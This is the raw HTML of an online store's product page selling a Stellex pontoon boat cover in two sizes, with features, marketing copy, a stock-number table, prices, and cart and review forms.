<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button" name="searchsmall_4920" id="searchsmall_4920" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Search&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631597340">
<div class="panel"><br>
<div><font size="5" style="font-size: 24px;"><b style="">Best Viewing<br>
for Smart Phones</b><br>
<b style="">Tilt Horizontal</b></font></div>
</div>
</div>
<div class="space pageimage" id="pageelement_574036986">
<div><table class="left">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fbusiness+icon.jpg&amp;cache=1739993838354"><div class="caption" style="color:#1e1e1a;">RV Covers Protect</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3412655/uploaded/stellex-pontoon-boat-cover.jpg" rel="lightbox[654858976]" title="Stellex Pontoon Boat Cover" id="product_654858976_view"><img class="image dynamicimage" id="product_654858976_lightbox" alt="Stellex Pontoon Boat Cover" title="Stellex Pontoon Boat Cover" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fstellex-pontoon-boat-cover.jpg&amp;picture.width.max=314&amp;picture.image.mask.apply=false&amp;stage.width.max=785&amp;cache=1739993838354"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/3412655/uploaded/stellar-straps-connect.jpg" rel="lightbox[654858976]" title="Non-scratch D- ring rope attachments"><img class="thumbnail" alt="Non-scratch D- ring rope attachments" title="Non-scratch D- ring rope attachments" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fstellar-straps-connect.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/stellex-stuff-sack.jpg" rel="lightbox[654858976]" title="Storage sack included"><img class="thumbnail" alt="Storage sack included" title="Storage sack included" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fstellex-stuff-sack.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Protect your 17-24 ft. pontoon with Durable All-Season UV resistant Stellex&trade; Pontoon Mooring Boat Cover with fabric coating technology that resists dirt, stains and provides water-resistance on sale here at the best discount prices on the Internet.</strong></span></span></p>
<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Uses &amp; Benefits</strong></span></span></p>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Strong polyester trailerable Stellex&trade; Pontoon Boat Cover for Storage, Mooring and Trailering.</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Moderate Sun/UV protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Moderate Water, Mold and Mildew Protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Moderate All Weather Snow, Rain and Wind Protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Moderate Dirt and Debris Protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Best for Climates with Moderate to Heavy Amounts of Sun, Rain, Snow and Wind</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Pontoon Dimensions: 17 &ndash; 24 ft. L x 102 in. W</strong></span></span></li>
</ul>
<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;<br>
<strong>Features</strong></span></span></p>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Tough polyester Stellex Marine Fabric</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Treated with UV Protective Finish Resists Sun Fading and Shrinking</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Fabric Coating Technology Resists Water and Stains</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Elastic cord gives a tight, custom fit for mooring</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Custom Fit with the Integrated Buckle and Strap System for Easy Fitting &amp; Trailering</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Adjustable Straps Snap into Quick-Release Buckles</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Full cut to Allow Extra Room for Accessories</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Includes: Storage bag &amp; Tie-down straps</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Rope attaches to rugged non-scratch D-rings</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">No grommets to pull out or scratch,</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Color: blue</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">4-year Hassle-Free warranty</span></span></li>
</ul>
<p><br>
<br>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">High quality Pontoon boat storage slip cover is made from a durable all season UV resistant Stellex&trade; marine fabric. This pontoon mooring cover has the best adjustable transom flap and an elastic cord gives a tight, custom fit; fabric coating technology resists dirt, stains and provides water-resistance; rope attaches to rugged non-scratch D-rings, no grommets to pull out or scratch, 4-year hassle-free warranty at discount prices; expert customer service that is second to none. The Heavy Duty Stellex Pontoon Boat Cover is on sale here at the best possible, cheap discount online sales price. &nbsp;<br>
<br>
As soon as the weather begins to show the first signs of warming up, you start itching to get out on your pontoon boat. You haven&rsquo;t really looked at it since your last pontoon cruise so you are just a bit upset when you see the condition it is in from sitting out unprotected during the winter. One year you even found the remnants of a duck&rsquo;s nest and her abandoned egg shells. Nobody likes to spend hours cleaning &amp; preparing their pontoon boat to go out onto the river or lake, but it has to be done. Ideally we would like to be able to jump right in and take off at the first sign of spring. You can do just that if you protect your pontoon boat with a custom pontoon boat storage cover.&nbsp;</span></span></span></p>
<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">The new Stellex&trade; pontoon cover is a universal fit pontoon cover that is available in 2 sizes (17&rsquo;- 20&rsquo; or 21&rsquo;-24&rsquo;L). It gives a custom fit to the most popular pontoon boats like Bennington, Bentley, SunTracker and Starcraft with a beam width up to 102&#39;&#39;. That&rsquo;s right, the Hurricane universal pontoon boat cover will protect your Bentley, Suntracker, or Bennington at a cheap discount price compared to the price of a factory made cover. This mooring pontoon cover is made of tough&nbsp;PermaCHROME&trade; fabric&nbsp;which acts as a slip cover for your pontoon that is designed for durability and all weather protection. The heavy duty water resistant fabric resists mildew and protects against UV damage.&nbsp;</span></span></p>
<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">The tie-down rope attaches to rugged non-scratch D-rings. The adjustable transom flap and the elastic cord sewn into entire bottom hem provide a tight, custom fit as well as allowing access to the motor. Some customers even attach sand bags to the D-rings to give this mooring cover extra weight to hold the cover in place while it is tied down at the dock. The full cut of the protective marine fabric will even cover and protect your Bimini top when it is folded down. The Stellex&trade; pontoon cover comes with a 4 year warranty. That means you have four years of easy access to your pontoon as well as heavy duty UV protection for your pontoon furniture and upholstery and you don&rsquo;t even need to think about the replacing the seat&rsquo;s marine vinyl or purchasing slip covers for the pontoon&rsquo;s seats.<br>
<br>
At&nbsp;<em>RV Covers Protect</em>&nbsp;you are always given excellent customer service, the best discount prices and prompt shipping and delivery of your pontoon boat cover through UPS. In addition there is FREE SHIPPING for orders over $100 in the contiguous, continental US. When the fun&#39;s over, remember&nbsp;<em>RV Covers Protect</em>.</span></span></p>
<p></p>
<table border="1" cellpadding="0" cellspacing="0" style="width:589px;" width="589">
<tbody>
<tr>
	<td style="width:109px;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;</span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Model A</strong></span></span></p>
	</td>
	<td style="width: 96px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp;</strong></span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp;Model B</strong></span></span></p>
	</td>
</tr>
<tr>
	<td style="width:109px;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Fits</strong></span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">17&#39; to 20 &#39;L Pontoon Boats&nbsp;<br>
	with beam width to 102&quot;</span></span></p>
	</td>
	<td style="width:96px;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Fits</strong></span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">21&#39; to&nbsp;24 &#39;L Pontoon Boats&nbsp;<br>
	with beam width to 102&quot;</span></span></p>
	</td>
</tr>
<tr>
	<td style="width:109px;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Stock No</strong></span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">20-150-080501-00</span></span></p>
	</td>
	<td style="width:96px;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Stock No</strong></span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">20-151-090501-00</span></span></p>
	</td>
</tr>
<tr>
	<td style="width:109px;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Color</strong></span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Blue</span></span></p>
	</td>
	<td style="width:96px;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Color</strong></span></span></p>
	</td>
	<td style="width: 192px; text-align: center;">
	<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Blue</span></span></p>
	</td>
</tr>
</tbody>
</table>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
20-150-080501-00</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
8.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size Options</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_654858976_1" id="variations_654858976_1" onchange="calculateTotalPrice(3412655, 654858976);">
<div class="title">
<input type="radio" name="variations_654858976_1" id="variations_654858976_1_1" checked="checked" value="1"><label for="variations_654858976_1_1">17' - 20'L,  102"W ($349.99)</label>
</div>
<div class="title">
<input type="radio" name="variations_654858976_1" id="variations_654858976_1_2" value="2"><label for="variations_654858976_1_2">21' - 24'L, 102"W ($379.99)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">349</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_654858976" id="quantity_654858976" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_654858976" id="addToCart_654858976" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Add+to+Cart&amp;cache=1739993838354"></button>
</div>
</div>
</form>
<div class="product-images product-gap panel"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_654858976" id="productreview_rating_654858976">
<option id="productreview_rating_654858976_5" value="5" selected="selected">5</option>
<option id="productreview_rating_654858976_4" value="4">4</option>
<option id="productreview_rating_654858976_3" value="3">3</option>
<option id="productreview_rating_654858976_2" value="2">2</option>
<option id="productreview_rating_654858976_1" value="1">1</option>
<option id="productreview_rating_654858976_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_654858976" id="productreview_title_654858976" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_654858976_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_654858976_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_654858976" id="productreview_review_654858976" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_654858976_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_654858976" id="productreview_name_654858976" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_654858976" id="productreview_email_654858976" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text.encrypted=854601fd164efa14&amp;cache=1739993838354"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_654858976" id="verifier_654858976" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button" name="add_review_654858976" id="add_review_654858976" type="submit" alt="" style="float:right; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Submit&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_654858976" id="verifyhidden_654858976" value="854601fd164efa14" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="color" style="border-top:3px solid white"></td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_631597338"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_612333518">
<div class="panel"><div style="text-align: center;"><font size="3" style="font-size: 16px;"><b>Free U.S. Ground Shipping on all orders over $99.99</b></font></div></div>
</div>
<div class="space pagetext" id="pageelement_612333530">
<div class="panel"><div style="text-align: center;"><span style="text-align: center;"><font size="3" style="font-size: 16px;"><b>&nbsp;$9.99 Ground Shipping on all other orders</b></font></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631597336">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">No Sales Tax<br>
for<br>
Orders Outside WA State</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_632031508">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">Same As Cash Interest<br>
Free Installment Options<br>
Available with PayPal</font></b></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td rowspan="7" class="color"></td>
	</tr>
	<tr style="height:3px;">
		<td class="color"></td>
		<td colspan="3" class="white"></td>
	</tr>
	<tr style="height:15px">
		<td class="color"></td>
		<td class="white"></td>
		<td rowspan="3" class="accent"></td>
		<td rowspan="4" class="white"></td>
	</tr>
	<tr style="height:3px;">
		<td colspan="2" class="white"></td>
	</tr>
	<tr style="height:10px">
		<td colspan="2" class="accent"></td>
	</tr>
	<tr>
		<td colspan="4" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy;&nbsp;</center>
<center>
	<a href="mailto:support@RVcoversprotect.com">support@RVcoversprotect.com</a></center>
</div>
</div>
<div class="space pagetext" id="pageelement_612283276">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/3412655/uploaded/paypal-credit-card-logos-large.jpg" style="height: 85px; width: 425px;"></div>
<center>
	<img alt="" src="/files/3412655/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></center>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact-us">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/policies">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/manufacture-warranties">Warranty Info</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/limitations-of-liability">Limitations of Liability</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Check Out</a></div>
</div></div></div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:50px;">
		<td class="white"></td>
		<td colspan="4" class="color"></td>
	</tr>
</table>
</body>
</html>
